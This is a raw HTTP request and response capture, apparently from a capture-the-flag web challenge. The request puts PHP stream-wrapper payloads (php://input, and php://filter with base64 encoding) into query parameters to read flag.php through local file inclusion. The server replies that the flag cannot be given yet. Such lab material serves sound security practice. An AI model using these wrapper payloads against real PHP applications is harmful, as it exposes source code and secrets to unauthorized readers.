 POST
/test1/?txt=php://input&file=php://filter/read=convert.base64-encode/resou
rce=flag.php HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8006/test1/?txt=php://input
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 06 Jun 2019 02:21:44 GMT
Content-Type: text/html
Connection: close
Content-Length: 45
hello friend!<br>不能现在就给你flag哦